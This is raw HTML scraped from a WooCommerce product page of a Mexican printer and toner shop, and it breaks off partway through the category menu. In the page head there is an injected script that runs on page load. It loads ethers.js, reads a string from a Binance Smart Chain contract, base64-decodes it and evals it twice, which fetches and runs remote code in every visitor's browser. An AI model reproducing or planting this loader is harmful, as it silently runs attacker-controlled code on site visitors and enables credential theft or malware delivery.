var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4845 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586 current-cat"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586 current-cat"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
